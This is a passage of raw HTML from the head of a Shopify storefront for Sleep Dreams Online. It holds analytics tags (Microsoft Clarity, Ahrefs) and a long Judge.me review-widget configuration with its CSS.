        href="//sleep-dreams.com.au/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821764726445"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    

<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "go85ij7rjz"); </script>


    <!-- AHREFS Verification -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="K8F+rCs2okF8b+j8nnMI0Q" async></script>


  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "go85ij7rjz");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"dd/mm/yy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#02B49C","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Sleep Dreams Online","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Sleep Dreams Online"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #02B49C;--jdgm-secondary-color: rgba(2,180,156,0.1);--jdgm-star-color: #02B49C;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #02B49C;--jdgm-paginate-color: #02B49C;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #02B49C}.jdgm-histogram__bar-content{background-color:#02B49C}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#02B49C}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Sleep Dreams Online'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden 